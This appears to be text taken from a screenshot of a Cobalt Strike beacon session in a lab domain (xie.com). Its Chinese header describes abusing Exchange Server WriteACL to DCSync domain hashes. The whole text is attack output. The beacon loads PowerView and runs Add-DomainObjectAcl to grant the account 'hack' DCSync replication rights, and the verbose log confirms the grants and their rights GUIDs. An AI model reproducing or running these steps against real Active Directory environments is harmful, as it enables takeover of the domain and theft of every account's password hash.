 [+] -----------------------------------------Exchange Server writeACL Dcsync导出域哈希-----------------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/powershell/powerview2.ps1
[*] Tasked beacon to run: Add-DomainObjectAcl -TargetIdentity 'DC=xie,DC=com' -PrincipalIde hack -Rights DCSync -Verbose (unmanaged)
[+] host called home, sent: 145418 bytes
[+] host called home, sent: 134767 bytes
[+] received output:
VERBOSE: [Get-DomainSearcher] search base: LDAP://AD01.XIE.COM/DC=XIE,DC=COM
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=hack)(name=hack)(displayname=hack))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://AD01.XIE.COM/DC=XIE,DC=COM
VERBOSE: [Get-DomainObject] Extracted domain 'xie.com' from 'DC=xie,DC=com'
VERBOSE: [Get-DomainSearcher] search base: LDAP://AD01.XIE.COM/DC=xie,DC=com
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=xie,DC=com)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com 'DCSync' on DC=xie,DC=com
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=xie,DC=com
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=xie,DC=com
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=xie,DC=com rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=xie,DC=com